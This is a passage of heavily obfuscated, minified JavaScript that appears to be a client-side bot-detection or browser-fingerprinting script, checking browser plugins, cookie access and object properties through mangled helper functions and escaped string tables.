X2.pop(),Inc=ITc,Inc;}}catch(tCc){X2.splice(VU(U3c,Mt),Infinity,ZGc);var zE;return X2.pop(),zE=ITc,zE;}X2.pop();}break;case VJ:{var jE=Hnc[b6];X2.push(xTc);var KE=HW()[ZF(BW)].apply(null,[BH,Ag(Ag({})),l5]);var W8=HW()[ZF(BW)].call(null,BH,Ag(Ag(Mt)),l5);if(jE[E2(typeof MV()[l2(Q2)],YX('',[][[]]))?MV()[l2(LS)](Ut,Ag(Ag([])),V4):MV()[l2(O2)](vw,sD,P0)]){var tbc=jE[MV()[l2(LS)].call(null,Ut,U2,V4)][f4(typeof Z0()[b0(Lk)],YX([],[][[]]))?Z0()[b0(FW)](jj,fz,Ut,zF):Z0()[b0(A5)](zk,RM,Ag({}),Z5)](Z0()[b0(jj)](IY,FY,sQ,gU));var wTc=tbc[dk()[k7c(DW)].call(null,vB,wz,EX,YW,Ag(Ag({})),Ag(Ag({})))](HW()[ZF(fQ)].apply(null,[wN,O2,gmc]));if(wTc){var ZE=wTc[E2(typeof gQ()[K5(YW)],'undefined')?gQ()[K5(Z5)](Kh,rA,Ol):gQ()[K5(ws)](Z5,VOc,xh)](f4(typeof MV()[l2(vV)],YX([],[][[]]))?MV()[l2(O2)](Xmc,cZ,P9):MV()[l2(Eg)](g8,tr,Dw));if(ZE){KE=wTc[E2(typeof rw()[dP(tW)],'undefined')?rw()[dP(pj)](B5,W2,Mt):rw()[dP(MZ)](zK,Kcc,sD)](ZE[MV()[l2(A5)].call(null,rA,Sj,dcc)]);W8=wTc[rw()[dP(pj)].apply(null,[B5,W2,hV])](ZE[dk()[k7c(Lk)].call(null,sCc,QGc,OV,BW,Ag(Mt),kW)]);}}}var UOc;return UOc=tg(Ln,[C2()[H2(TU)](kf,Tz,pU,vr),KE,rw()[dP(Or)].apply(null,[vOc,fP,Ag(Ag({}))]),W8]),X2.pop(),UOc;}break;case jb:{var gTc=Hnc[b6];var Apc;X2.push(TLc);return Apc=Ag(Ag(gTc[dk()[k7c(OA)].call(null,Ev,Y7c,FW,hx,pU,bU)]))&&Ag(Ag(gTc[dk()[k7c(OA)].apply(null,[Ev,Y7c,FW,jj,wW,Ag({})])][HW()[ZF(nA)].apply(null,[X4,fZ,r1])]))&&gTc[f4(typeof dk()[k7c(Lk)],YX([],[][[]]))?dk()[k7c(zF)].apply(null,[GY,qw,KM,Tk,CS,cs]):dk()[k7c(OA)](Ev,Y7c,FW,lh,vf,PU)][E2(typeof HW()[ZF(jj)],YX([],[][[]]))?HW()[ZF(nA)](X4,zU,r1):HW()[ZF(OA)](HY,bU,Gw)][xZ]&&f4(gTc[dk()[k7c(OA)](Ev,Y7c,FW,MU,Ut,CQ)][HW()[ZF(nA)].apply(null,[X4,Z5,r1])][xZ][Z0()[b0(B2)](c2,b9,tW,vV)](),E2(typeof MV()[l2(B2)],YX('',[][[]]))?MV()[l2(gU)].call(null,nv,xZ,hM):MV()[l2(O2)](V8,B2,D3c))?E2(typeof Kr()[GA(vV)],'undefined')?Kr()[GA(LS)](JP,Lk):Kr()[GA(hx)](YJc,kK):Z0()[b0(zF)].call(null,RD,ALc,TF,fQ),X2.pop(),Apc;}break;case Hn:{var RE=Hnc[b6];X2.push(ULc);var FGc=RE[dk()[k7c(OA)].apply(null,[Ev,kf,FW,N4,Nt,vj])][f4(typeof MV()[l2(OV)],'undefined')?MV()[l2(O2)](Dv,TF,Hmc):MV()[l2(jj)](OA,Px,Yl)];if(FGc){var Rl=FGc[Z0()[b0(B2)].apply(null,[c2,UR,Zx,jW])]();var E6c;return X2.pop(),E6c=Rl,E6c;}else{var Y8;return Y8=C2()[H2(CS)].call(null,l9,xbc,hx,nv),X2.pop(),Y8;}X2.pop();}break;case np:{X2.push(g7c);throw new (Pn[Kr()[GA(U2)].apply(null,[YE,mW])])(C2()[H2(YW)](EX,fP,Lz,wW));}break;case UI:{var VTc=Hnc[b6];X2.push(XGc);if(E2(typeof Pn[gQ()[K5(rA)].apply(null,[Ag(Ag({})),Z5,Ok])],f4(typeof MV()[l2(O2)],'undefined')?MV()[l2(O2)](NP,N4,WR):MV()[l2(EX)].call(null,U2,LS,cR))&&k6c(VTc[Pn[f4(typeof gQ()[K5(Mt)],'undefined')?gQ()[K5(ws)](YW,nw,dh):gQ()[K5(rA)].call(null,cs,Z5,Ok)][HW()[ZF(YW)](Kh,Ag(Ag([])),dW)]],null)||k6c(VTc[f4(typeof Kr()[GA(Q2)],YX('',[][[]]))?Kr()[GA(hx)](zP,EY):Kr()[GA(YA)](t4,lh)],null)){var gdc;return gdc=Pn[rw()[dP(rA)](rW,MP,sF)][gQ()[K5(sQ)].apply(null,[MR,FW,kQ])](VTc),X2.pop(),gdc;}X2.pop();}break;case Pb:{var rpc=Hnc[b6];var cbc=Hnc[Dq];X2.push(zR);if(Ix(cbc,null)||f9(cbc,rpc[Z0()[b0(xZ)](vf,zg,rA,Ag(xZ))]))cbc=rpc[Z0()[b0(xZ)](vf,zg,YW,TLc)];for(var WGc=xZ,Jpc=new (Pn[rw()[dP(rA)](rW,cB,pU)])(cbc);Ur(WGc,cbc);WGc++)Jpc[WGc]=rpc[WGc];var zcc;return X2.pop(),zcc=Jpc,zcc;}break;case gX:{var XTc=Hnc[b6];X2.push(l9);var vcc=MV()[l2(Mt)](vj,MR,kP);var GLc=f4(typeof MV()[l2(Is)],'undefined')?MV()[l2(O2)](H0,TV,Yh):MV()[l2(Mt)].call(null,vj,Eg,kP);var Vpc=HW()[ZF(PU)].call(null,pN,vr,QK);var vpc=[];try{var Lmc=X2.length;var ELc=Ag(Ag(b6));try{vcc=XTc[Z0()[b0(sQ)].apply(null,[Ij,wm,vr,hV])];}catch(GJc){X2.splice(VU(Lmc,Mt),Infinity,l9);if(GJc[dk()[k7c(ws)](sD,QR,SS,lh,TF,xU)][E2(typeof Z0()[b0(TF)],'undefined')?Z0()[b0(Z5)](Sj,R9,Ag(Ag({})),Lk):Z0()[b0(FW)].apply(null,[F4,Cbc,pU,zU])](Vpc)){vcc=E2(typeof Z0()[b0(gA)],'undefined')?Z0()[b0(sF)].call(null,kx,O0,zF,rl):Z0()[b0(FW)].call(null,Kw,G1,B2,I4);}}var dmc=Pn[E2(typeof Z0()[b0(lk)],YX([],[][[]]))?Z0()[b0(SS)].apply(null,[g1,G6c,N4,MZ]):Z0()[b0(FW)](dpc,pTc,Ag(Ag(xZ)),Nt)][f4(typeof Z0()[b0(X4)],YX([],[][[]]))?Z0()[b0(FW)].call(null,mK,sh,vj,vf):Z0()[b0(hV)](jj,rr,Ag({}),Ag(Ag({})))](Qpc(Pn[Z0()[b0(SS)](g1,G6c,Ag(Ag({})),vr)][C2()[H2(zU)].apply(null,[xZ,lD,MZ,xZ])](),YE))[Z0()[b0(B2)](c2,mbc,lA,sF)]();XTc[f4(typeof Z0()[b0(Hg)],YX([],[][[]]))?Z0()[b0(FW)].call(null,ff,nM,Ag(xZ),CS):Z0()[b0(sQ)].apply(null,[Ij,wm,MZ,cs])]=dmc;GLc=E2(XTc[Z0()[b0(sQ)].call(null,Ij,wm,c2,tW)],dmc);vpc=[tg(Ln,[qs()[D4(hx)](IK,kl,zF,Wx,LS),vcc]),tg(Ln,[MV()[l2(zF)](Q2,nv,VP),Jr(GLc,Mt)[E2(typeof Z0()[b0(Or)],'undefined')?Z0()[b0(B2)](c2,mbc,nA,SS):Z0()[b0(FW)](N3c,OA,Hg,sD)]()])];var H6c;return X2.pop(),H6c=vpc,H6c;}catch(wGc){X2.splice(VU(Lmc,Mt),Infinity,l9);vpc=[tg(Ln,[qs()[D4(hx)](IK,kl,zF,SS,OV),vcc]),tg(Ln,[MV()[l2(zF)](Q2,rl,VP),GLc])];}var QCc;return X2.pop(),QCc=vpc,QCc;}break;case BG:{var NGc=Hnc[b6];X2.push(F4);var B6c=C2()[H2(CS)].apply(null,[l9,M0,hx,YW]);var qGc=C2()[H2(CS)](l9,M0,hx,fZ);var Unc=new (Pn[dk()[k7c(I4)].apply(null,[bU,tH,MZ,TF,vV,Hg])])(new (Pn[dk()[k7c(I4)](bU,tH,MZ,FW,A5,Ij)])(rw()[dP(gU)].call(null,zmc,vx,hV)));try{var Xbc=X2.length;var tOc=Ag({});if(Ag(Ag(Pn[rw()[dP(pU)].apply(null,[pU,jV,TLc])][C2()[H2(xZ)].call(null,BM,QH,MZ,vV)]))&&Ag(Ag(Pn[f4(typeof rw()[dP(X4)],YX([],[][[]]))?rw()[dP(MZ)](YCc,XD,Sj):rw()[dP(pU)].apply(null,[pU,jV,qY])][C2()[H2(xZ)](BM,QH,MZ,FW)][Kr()[GA(JQ)].apply(null,[kH,l0])]))){var dE=Pn[C2()[H2(xZ)](BM,QH,MZ,TV)][Kr()[GA(JQ)].apply(null,[kH,l0])](Pn[qs()[D4(Ut)](DOc,v0,U2,EX,B5)][f4(typeof gQ()[K5(tW)],YX([],[][[]]))?gQ()[K5(ws)](TV,Lpc,j3c):gQ()[K5(zF)](Ag(Ag(xZ)),Zx,Hx)],C2()[H2(TF)].call(null,jU,d9,rA,TU));if(dE){B6c=Unc[dk()[k7c(YA)](rGc,H9,ws,CS,CS,FW)](dE[qs()[D4(hx)].apply(null,[IK,OOc,zF,cZ,Ag(xZ)])][Z0()[b0(B2)](c2,YCc,bF,bF)]());}}qGc=E2(Pn[rw()[dP(pU)].call(null,pU,jV,Js)],NGc);}catch(F6c){X2.splice(VU(Xbc,Mt),Infinity,F4);B6c=qs()[D4(c2)](QM,M0,hx,N4,nv);qGc=qs()[D4(c2)](QM,M0,hx,Kh,xZ);}var kLc=YX(B6c,g3c(qGc,cIc[Mt]))[Z0()[b0(B2)](c2,YCc,Ag(Ag(xZ)),vf)]();var nOc;return X2.pop(),nOc=kLc,nOc;}break;}};var B7;var tGc=function q8(vl,vdc){'use strict';var N6c=q8;switch(vl){case g7:{var Ybc=vdc[b6];var bGc=vdc[Dq];var cCc=vdc[fq];X2.push(QP);Ybc[bGc]=cCc[HW()[ZF(LS)].call(null,Ig,hV,Aj)];X2.pop();}break;case C3:{var LJc=vdc[b6];var xOc=vdc[Dq];var qE=vdc[fq];return LJc[xOc]=qE;}break;case n3:{var pmc=vdc[b6];var ppc=vdc[Dq];var WCc=vdc[fq];X2.push(Cl);try{var znc=X2.length;var spc=Ag([]);var EJc;return EJc=tg(Ln,[qs()[D4(rA)].call(null,Xk,L1,ws,Nk,Px),E2(typeof Kr()[GA(nA)],YX('',[][[]]))?Kr()[GA(DW)](cR,gA):Kr()[GA(hx)].apply(null,[s9,wOc]),HW()[ZF(YA)](TV,MZ,ZR),pmc.call(ppc,WCc)]),X2.pop(),EJc;}catch(O6c){X2.splice(VU(znc,Mt),Infinity,Cl);var xmc;return xmc=tg(Ln,[qs()[D4(rA)](Xk,L1,ws,TV,nv),C2()[H2(pU)](F4,L1,LS,Q2),HW()[ZF(YA)].apply(null,[TV,fZ,ZR]),O6c]),X2.pop(),xmc;}X2.pop();}break;case VJ:{return this;}break;case RL:{var SGc=vdc[b6];var J6c;X2.push(d3c);return J6c=tg(Ln,[qs()[D4(Sj)].call(null,FW,Zcc,SS,nv,I4),SGc]),X2.pop(),J6c;}break;case zX:{return this;}break;case UI:{return this;}break;case kI:{X2.push(Lw);var Rpc;return Rpc=Kr()[GA(B2)].call(null,cV,Mt),X2.pop(),Rpc;}break;case CO:{var GIc=vdc[b6];X2.push(kx);var wnc=Pn[C2()[H2(xZ)].call(null,BM,LIc,MZ,YW)](GIc);var R7c=[];for(var Enc in wnc)R7c[rw()[dP(SS)](JQ,nM,Ag(Ag(xZ)))](Enc);R7c[rw()[dP(N4)](N4,C1,RD)]();var pIc;return pIc=function GTc(){X2.push(Fw);for(;R7c[Z0()[b0(xZ)](vf,R6c,VA,TF)];){var nnc=R7c[Z0()[b0(kW)](lA,mcc,CS,fQ)]();if(E3c(nnc,wnc)){var xGc;return GTc[HW()[ZF(LS)](Ig,W5,nj)]=nnc,GTc[MV()[l2(YA)].apply(null,[BOc,Ag(Ag(Mt)),VLc])]=Ag(Mt),X2.pop(),xGc=GTc,xGc;}}GTc[f4(typeof MV()[l2(cs)],YX([],[][[]]))?MV()[l2(O2)].call(null,cGc,Nk,SS):MV()[l2(YA)](BOc,Ag([]),VLc)]=Ag(cIc[hx]);var wdc;return X2.pop(),wdc=GTc,wdc;},X2.pop(),pIc;}break;case hO:{X2.push(F9);this[MV()[l2(YA)](BOc,DW,qZ)]=Ag(xZ);var JGc=this[HW()[ZF(jW)](n0,Ag(Mt),mZ)][xZ][gQ()[K5(c2)].call(null,nA,U2,fz)];if(f4(C2()[H2(pU)](F4,KK,LS,OA),JGc[qs()[D4(rA)](Xk,KK,ws,Nt,A5)]))throw JGc[HW()[ZF(YA)](TV,Nt,S3c)];var JCc;return JCc=this[Kr()[GA(kW)](g2,Cv)],X2.pop(),JCc;}break;}};var BTc=function(){EK=["k3\x3f#","\tX","SSh&\t\f/BF*!,L",")+4i\"h\r","R*\b\vS","B=\tD","\t!W\x40*-\x3f,P\tb_W<+\n\vZM","D\vT.\rd]\x3f",":>9K\x40S\x00","].","Q;\x3f","QPU#2\v\x00C","0a\r1-.","\f&T","c\x07UP",";!\"J$]Q\rN\v\rBM","T","DG>=!(","*6>U)U[","B","PXC\x00E<","kWC$","9\v\nD","\bAEU\x3f","\nF.",":>$M4","^kBL*O","ux","364.V",";,s#\bN#ZR\bE=\x40X\t[\\.=7sMb\nWP#9",".\x00~\x40=0\'","F&\v\b","W\x07Z3\x3f=","!","\tB$[5,<9I(R","QS\t","!\tJ","9j]X","N^F>rCvSQT66-19MwGP(5+g#","BK","\vE",")(2:","]P","_L\n","PSL","aX]","\rF=\t/^F71& ","\x40646*\fUKUB\x07Ho\t[]","\n","\x07ZQA(\v","B","E.+\f._]2","W\\\x3f+",".\r","<_QY","]\x07","F\vP","]Q\nA#","UE./\x00SL4,","i+^\x3f:7\x3fOkE\x07R&5\nX","W\x405-*|^\f\\^","m",">","L*","\bWiS+\rE]5(5%Z1+YUL","","/<:[\r","-=1\n!p[","PF5*","U0C","GD\x07D \r","ED","\x07A#7\x00S\x40/5","8kSm \n\t","\x07VS\bS","1;","6#!","\vD5Y1>(","Y5+\'\t\fM\n","D_","J610&",">9\'(","z\v\fe{\x40\bR*Cq4\bzEI\"h2","C","\x00zm","!\bW\f\\","QH4,6)","(P\b{D\rE!Yl,==9","\v:_\x40.1%(","9\t","E\"\r-R[\x3f+ ","eH(=\"WGvD\vW<\vJ<ZNw1=","/X","Z8dk","","d5\":!XK#QPU#D:\x00C36","\x07\"Z\"BS\nT","","\b","f[;5#X\x07P","GA","+.u0l\'r\'*zy4q=0\x3f:a,p\x0091.\t\\\r\x00\\_K#\nGZ.-%:\x40WWzXSRU[",">X`_\tE<\x07","(=\"8\bJ*QR\rA\v9E\x00L70.\bJ","ZW\b","XYD&\x00","#B",">V","u#y~","\r\b\tX\x00~3<\'%","n)l\x07>S\\\x3f+\'","1_","0","","Xy_\nO=8_G"," \x3fy:","SZ5*,X","+QD\x3f6\'>","QTL}","\rE\rG9\'(X\bF","I=$\r[","A(7>(2XZU7C=\x07%XF","S\x00H=*","]SUM","E-\r+S\x00n;56=\f]","\x3f6k","J;6%,","\x00F7$(z\nQ",";*0%M\x40CE","DY","\f\b","!J!AX\x07T&\n","W]*2.P\x00","QDT D\tEE.x:>MWW\n\x00 \fB","[M\x3f4","WT \r\v\x07Z]\x3f","V","WUL*Y`4;\x3f8\tP\x00sDV&","\\(","{]2","+s$-,","","L491!\b];\vAQ\rN","\fA6E!\n\tD"];};var jLc=function m6c(Ml,YGc){'use strict';var Sdc=m6c;switch(Ml){case LX:{return this;}break;case Dq:{var bOc;X2.push(Cv);return bOc=f4(typeof Kr()[GA(cZ)],'undefined')?Kr()[GA(hx)](XD,Scc):Kr()[GA(B2)].call(null,rdc,Mt),X2.pop(),bOc;}break;case Ln:{var Snc=YGc[b6];X2.push(X9);var PTc=Pn[C2()[H2(xZ)].call(null,BM,ndc,MZ,xZ)](Snc);var rLc=[];for(var mTc in PTc)rLc[rw()[dP(SS)].call(null,JQ,pX,Px)](mTc);rLc[rw()[dP(N4)](N4,Iv,cZ)]();var scc;return scc=function Wmc(){X2.push(Zl);for(;rLc[E2(typeof Z0()[b0(sF)],'undefined')?Z0()[b0(xZ)](vf,SJ,Ag(Ag(xZ)),U2):Z0()[b0(FW)](Ww,QN,c2,zF)];){var sE=rLc[Z0()[b0(kW)](lA,NA,xU,Ag([]))]();if(E3c(sE,PTc)){var Tpc;return Wmc[f4(typeof HW()[ZF(tW)],'undefined')?HW()[ZF(OA)](Ll,Nt,J9):HW()[ZF(LS)].call(null,Ig,Js,KQ)]=sE,Wmc[MV()[l2(YA)](BOc,xZ,Hp)]=Ag(Mt),X2.pop(),Tpc=Wmc,Tpc;}}Wmc[MV()[l2(YA)](BOc,mW,Hp)]=Ag(cIc[hx]);var p8;return X2.pop(),p8=Wmc,p8;},X2.pop(),scc;}break;case mI:{X2.push(Ww);this[f4(typeof MV()[l2(MU)],'undefined')?MV()[l2(O2)](UH,fQ,zP):MV()[l2(YA)](BOc,BW,UW)]=Ag(cIc[hx]);var VGc=this[f4(typeof HW()[ZF(b9)],'undefined')?HW()[ZF(OA)](tJc,MU,GCc):HW()[ZF(jW)].apply(null,[n0,kW,fx])][cIc[hx]][E2(typeof gQ()[K5(A5)],'undefined')?gQ()[K5(c2)].apply(null,[B5,U2,BJc]):gQ()[K5(ws)](cZ,dTc,P6c)];if(f4(C2()[H2(pU)].apply(null,[F4,Ph,LS,W5]),VGc[qs()[D4(rA)].call(null,Xk,Ph,ws,TLc,Ut)]))throw VGc[HW()[ZF(YA)](TV,sD,D3c)];var M8;return M8=this[f4(typeof Kr()[GA(xU)],'undefined')?Kr()[GA(hx)](ULc,O0):Kr()[GA(kW)].call(null,H4,Cv)],X2.pop(),M8;}break;case F6:{var c6c=YGc[b6];var sbc=YGc[Dq];var WTc;var gJc;var hl;var I8;X2.push(PE);var Mpc=f4(typeof dk()[k7c(hx)],'undefined')?dk()[k7c(zF)](w6c,Scc,N3c,zk,Z9,Tk):dk()[k7c(LS)](K3c,wx,Mt,zF,Ag(Ag(Mt)),fZ);var vbc=c6c[gQ()[K5(U2)](qY,JQ,Tb)](Mpc);for(I8=xZ;Ur(I8,vbc[Z0()[b0(xZ)].call(null,vf,dI,X4,Ag(Ag([])))]);I8++){WTc=Ox(Jr(ct(sbc,O2),cIc[LS]),vbc[E2(typeof Z0()[b0(Wx)],'undefined')?Z0()[b0(xZ)].apply(null,[vf,dI,LS,MU]):Z0()[b0(FW)].apply(null,[dTc,Fbc,zF,Ag([])])]);sbc*=cIc[MZ];sbc&=cIc[SS];sbc+=cIc[O2];sbc&=cIc[FW];gJc=Ox(Jr(ct(sbc,O2),B7[C2()[H2(ws)](Gf,n5,OA,rA)]()),vbc[Z0()[b0(xZ)].call(null,vf,dI,BW,nv)]);sbc*=cIc[MZ];sbc&=cIc[SS];sbc+=cIc[O2];sbc&=cIc[FW];hl=vbc[WTc];vbc[WTc]=vbc[gJc];vbc[gJc]=hl;}var rCc;return rCc=vbc[E2(typeof rw()[dP(zF)],'undefined')?rw()[dP(CS)](mE,EF,jj):rw()[dP(MZ)].call(null,CQ,P8,Ag(Ag(xZ)))](Mpc),X2.pop(),rCc;}break;case fq:{var VE=YGc[b6];X2.push(m9);if(E2(typeof VE,E2(typeof MV()[l2(LS)],YX('',[][[]]))?MV()[l2(pU)](Sj,I4,MP):MV()[l2(O2)](BR,VA,CQ))){var q6c;return q6c=MV()[l2(Mt)](vj,O2,V9),X2.pop(),q6c;}var b8;return b8=VE[Z0()[b0(Hg)].call(null,ws,pTc,Zx,EX)](new (Pn[dk()[k7c(I4)](bU,dTc,MZ,LS,A5,RD)])(gQ()[K5(lk)](Eg,vf,Uh),qs()[D4(OV)].apply(null,[FIc,vGc,Mt,hV,nv])),qs()[D4(tW)](b9,dz,Mt,kW,mW))[Z0()[b0(Hg)](ws,pTc,xZ,xU)](new (Pn[f4(typeof dk()[k7c(xZ)],'undefined')?dk()[k7c(zF)](g7c,S7c,bh,VA,TLc,VQ):dk()[k7c(I4)].call(null,bU,dTc,MZ,nA,Ag(Ag([])),U2)])(f4(typeof Z0()[b0(Nk)],'undefined')?Z0()[b0(FW)].apply(null,[fH,b9,nv,Wx]):Z0()[b0(Ut)](SR,zj,vr,MU),qs()[D4(OV)](FIc,vGc,Mt,bF,fQ)),HW()[ZF(B2)](Nz,Ag({}),P4))[E2(typeof Z0()[b0(wW)],YX('',[][[]]))?Z0()[b0(Hg)](ws,pTc,fQ,JQ):Z0()[b0(FW)](SS,bcc,zk,bF)](new (Pn[f4(typeof dk()[k7c(pU)],YX(MV()[l2(Mt)](vj,CS,V9),[][[]]))?dk()[k7c(zF)].apply(null,[DLc,EB,DE,Q2,TU,sD]):dk()[k7c(I4)](bU,dTc,MZ,FW,Ag(xZ),Hg)])(qs()[D4(TU)].apply(null,[Anc,mpc,ws,lk,TU]),f4(typeof qs()[D4(xZ)],'undefined')?qs()[D4(Mt)](LOc,MLc,dCc,pU,EX):qs()[D4(OV)](FIc,vGc,Mt,A5,nv)),qs()[D4(TF)].apply(null,[Jk,MN,hx,kx,TV]))[Z0()[b0(Hg)](ws,pTc,qY,Ag(Mt))](new (Pn[E2(typeof dk()[k7c(CS)],YX([],[][[]]))?dk()[k7c(I4)](bU,dTc,MZ,K2,Ij,I4):dk()[k7c(zF)](Zv,tJc,sF,TU,CS,vV)])(HW()[ZF(kW)](LS,vV,OH),qs()[D4(OV)](FIc,vGc,Mt,PU,hV)),Z0()[b0(Jk)](dH,dcc,kx,zk))[Z0()[b0(Hg)].call(null,ws,pTc,O2,zF)](new (Pn[f4(typeof dk()[k7c(Wx)],'undefined')?dk()[k7c(zF)](wcc,XJc,AN,W4,kx,xZ):dk()[k7c(I4)](bU,dTc,MZ,sF,nv,I4)])(HW()[ZF(MU)](fQ,LS,dV),qs()[D4(OV)](FIc,vGc,Mt,RD,vV)),qs()[D4(YW)].apply(null,[Ut,MN,hx,mD,Ag({})]))[Z0()[b0(Hg)](ws,pTc,hV,W4)](new (Pn[dk()[k7c(I4)].call(null,bU,dTc,MZ,Nt,pj,Nk)])(f4(typeof HW()[ZF(ws)],YX([],[][[]]))?HW()[ZF(OA)](qz,mW,Rz):HW()[ZF(lk)].apply(null,[JQ,CS,KK]),qs()[D4(OV)].call(null,FIc,vGc,Mt,vj,cZ)),gQ()[K5(wW)].apply(null,[A5,SS,As]))[Z0()[b0(Hg)](ws,pTc,Ag(xZ),Ag(xZ))](new (Pn[dk()[k7c(I4)].apply(null,[bU,dTc,MZ,TV,Ag(xZ),Ag(Ag(Mt))])])(qs()[D4(gA)].apply(null,[N7c,mpc,MZ,Lk,Ut]),qs()[D4(OV)](FIc,vGc,Mt,sQ,pj)),MV()[l2(B2)].apply(null,[kW,gA,UM]))[Z0()[b0(Hg)].call(null,ws,pTc,Ag(Ag([])),Ag(Mt))](new (Pn[dk()[k7c(I4)](bU,dTc,MZ,bU,lA,Mt)])(Kr()[GA(MU)].call(null,kh,rM),E2(typeof qs()[D4(pU)],YX([],[][[]]))?qs()[D4(OV)].call(null,FIc,vGc,Mt,lk,lA):qs()[D4(Mt)].call(null,MCc,OH,dR,Nk,Ag({}))),gQ()[K5(VQ)].apply(null,[YA,sQ,Vj]))[gQ()[K5(kW)].apply(null,[Ag(Ag({})),Or,ZLc])](xZ,b9),X2.pop(),b8;}break;case Sn:{var xE=YGc[b6];var jCc=YGc[Dq];X2.push(sH);var qIc;return qIc=YX(Pn[Z0()[b0(SS)].apply(null,[g1,ss,kW,Eg])][Z0()[b0(hV)].call(null,jj,b4,Zx,Ag([]))](Qpc(Pn[Z0()[b0(SS)].apply(null,[g1,ss,B5,Ij])][f4(typeof C2()[H2(zF)],YX(MV()[l2(Mt)](vj,xU,qC),[][[]]))?C2()[H2(MZ)].apply(null,[l9,ON,Cbc,TV]):C2()[H2(zU)].call(null,xZ,vY,MZ,B2)](),YX(VU(jCc,xE),Mt))),xE),X2.pop(),qIc;}break;case BX:{var RGc=YGc[b6];X2.push(tW);var FCc=new (Pn[f4(typeof rw()[dP(jW)],'undefined')?rw()[dP(MZ)](FW,m0,zF):rw()[dP(c2)](PU,Rcc,Ag(xZ))])();var l3c=FCc[Kr()[GA(Hg)].apply(null,[Mbc,fB])](RGc);var sTc=MV()[l2(Mt)](vj,Tk,qK);l3c[E2(typeof Kr()[GA(TF)],'undefined')?Kr()[GA(Lk)](df,gU):Kr()[GA(hx)].apply(null,[kJc,sD])](function(pLc){X2.push(X0);sTc+=Pn[Kr()[GA(pU)].call(null,V4,wR)][qs()[D4(O2)].apply(null,[KY,xTc,I4,vf,c2])](pLc);X2.pop();});var kGc;return kGc=Pn[rw()[dP(cZ)].call(null,lk,Rv,Jk)](sTc),X2.pop(),kGc;}break;case n3:{X2.push(Oz);var T3c;return T3c=new (Pn[E2(typeof HW()[ZF(Sj)],'undefined')?HW()[ZF(Hg)].apply(null,[fZ,YW,Qr]):HW()[ZF(OA)](bLc,lA,Xl)])()[Kr()[GA(Ut)].call(null,Tg,Kh)](),X2.pop(),T3c;}break;case jb:{X2.push(qH);var E7c=[Kr()[GA(Jk)](RZ,VA),rw()[dP(kW)](Z5,WU,vr),HW()[ZF(vV)].apply(null,[Ij,Q2,A7c]),MV()[l2(wW)](Sx,cs,k4),f4(typeof MV()[l2(YW)],YX('',[][[]]))?MV()[l2(O2)](WJc,fQ,WN):MV()[l2(VQ)](hx,TU,X3),f4(typeof Z0()[b0(VA)],YX('',[][[]]))?Z0()[b0(FW)](Hg,fB,mD,Kh):Z0()[b0(CQ)](nv,Er,Tk,fQ),Kr()[GA(hV)].apply(null,[kcc,vj]),C2()[H2(Wx)](gh,Dmc,U2,OA),f4(typeof rw()[dP(vV)],'undefined')?rw()[dP(MZ)].apply(null,[GCc,UK,VA]):rw()[dP(MU)].apply(null,[Ig,vx,Ag(Ag(xZ))]),E2(typeof qs()[D4(U2)],'undefined')?qs()[D4(Lk)](M0,AD,I4,DW,YA):qs()[D4(Mt)].call(null,cK,sJc,Iv,lk,mD),MV()[l2(Hg)].apply(null,[CQ,pU,zr]),HW()[ZF(Is)].apply(null,[SS,U2,IIc]),C2()[H2(U2)](Qz,n8,TU,nv),MV()[l2(Ut)](Xr,Ag({}),sA),Z0()[b0(K2)](vj,Vk,c2,cs),rw()[dP(lk)](nA,Xz,Is),gQ()[K5(Jk)](Wx,rl,EB),E2(typeof qs()[D4(xZ)],YX(MV()[l2(Mt)].apply(null,[vj,TLc,c6]),[][[]]))?qs()[D4(VA)].call(null,Gf,lw,Sj,Px,MR):qs()[D4(Mt)](B9,SS,S8,VA,EX),Kr()[GA(vV)](DE,ws),E2(typeof MV()[l2(TU)],YX('',[][[]]))?MV()[l2(Jk)](mW,Ag(Ag([])),r5):MV()[l2(O2)](bcc,Ag({}),gR),Kr()[GA(Is)](hZ,sQ),dk()[k7c(U2)].call(null,kf,BJc,Is,YA,Ij,Nk),C2()[H2(cZ)].call(null,kpc,lw,jW,vr),MV()[l2(hV)].apply(null,[Kh,sD,mU]),rw()[dP(wW)].apply(null,[kbc,vg,vr]),MV()[l2(vV)](qY,bF,kF),HW()[ZF(Tk)].apply(null,[zk,fQ,cU])];if(Ix(typeof Pn[E2(typeof dk()[k7c(Lk)],YX([],[][[]]))?dk()[k7c(OA)].apply(null,[Ev,bIc,FW,OA,TU,Z9]):dk()[k7c(zF)].call(null,r7c,BM,I9,VQ,Ag(Ag([])),tr)][HW()[ZF(nA)].call(null,X4,DW,IQ)],MV()[l2(EX)].call(null,U2,BW,vS))){var vJc;return X2.pop(),vJc=null,vJc;}var Jnc=E7c[Z0()[b0(xZ)](vf,GW,OA,xU)];var POc=MV()[l2(Mt)].call(null,vj,CS,c6);for(var fGc=xZ;Ur(fGc,Jnc);fGc++){var xJc=E7c[fGc];if(E2(Pn[dk()[k7c(OA)].apply(null,[Ev,bIc,FW,OV,Ut,Ag(Ag(xZ))])][HW()[ZF(nA)].call(null,X4,zF,IQ)][xJc],undefined)){POc=MV()[l2(Mt)].call(null,vj,TU,c6)[gQ()[K5(Sj)](OA,Ij,gj)](POc,gQ()[K5(hV)].apply(null,[Is,mD,Cd]))[gQ()[K5(Sj)].call(null,FW,Ij,gj)](fGc);}}var lGc;return X2.pop(),lGc=POc,lGc;}break;}};var GV=function(k3c,bpc){return k3c|bpc;};var gpc=function(){return j5.apply(this,[gX,arguments]);};var nbc=function(zdc){return void zdc;};var zJc=function(){return ["6Z\n\b4\x3f5<\v","$\x003Q","-[!^","\v\n.;/","!O;6","~30","61\x00S\'p\n>;\x3f",":O+V\x3f5;{>A>","87\v2%\'\t=\x00$K\x3f9","9:","x1b","\"\t\f-Q\r67N","!\t;\x3f\v7M","\v\f-6(!F5\b\x3fN P\b3>,4","eSc","=\x07S\'[\v3","$\x40\x075/\x00\r\'",";\x3f*\r","&X\t\x07","3D904",",N7G",". 2I*","6&K","7<","V7R/<;58","\x00!W\x3f!\b","\x40342","3>2 ","/i/",",3","4:)17\r5\v\r",",P*0\t^6]","5.:+\r4*J0","\x00,P==*\nH6","sCc",";(/*\t","v\n(3-+-1\vP067TT\x07","","7J*48r\'T85\n;","\n ","","\x3f6\v","\"","\x3f#\v:\x07\x07\x077V","\b","6;\r&K:",")\r%\b\v","T&V1-)q\x40IMgX4G","nM.\nN*\bPP|&+6*Q\t\x07Ecou+;\tpM^|\x40fao^Ni\\w<#=x","B9","\x07=9.>\t*","\v2:\f/\x4030,r\'T.61)\x0002","-[!^32","0:,:%#\b7J,","8:6=-\'\t/D=>8\r","/72\t\n4K","eE\n216>